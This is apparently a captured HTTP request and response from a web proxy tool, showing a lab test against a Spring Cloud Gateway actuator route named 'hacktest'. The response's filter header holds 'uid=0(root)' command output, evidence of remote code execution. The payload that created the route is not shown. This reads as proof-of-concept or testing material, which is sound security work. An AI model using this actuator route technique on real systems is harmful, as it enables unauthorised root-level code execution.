 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$962/1111872738",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}